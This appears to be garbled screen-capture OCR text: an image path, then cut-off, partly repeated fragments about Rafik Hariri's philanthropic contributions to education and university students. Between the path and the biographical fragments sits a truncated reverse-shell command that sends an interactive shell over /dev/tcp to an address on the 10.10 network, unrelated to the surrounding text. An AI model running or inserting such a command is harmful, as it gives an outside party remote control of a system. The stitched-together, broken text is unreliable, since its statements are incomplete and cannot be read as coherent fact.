
sh -i >& /dev/tcp/10.10.1
The Founder
Rafik Hariri philanthropic
a
contributions are countles
multifaceted support to ed
university students within
Rafik Hariri philanthropic
a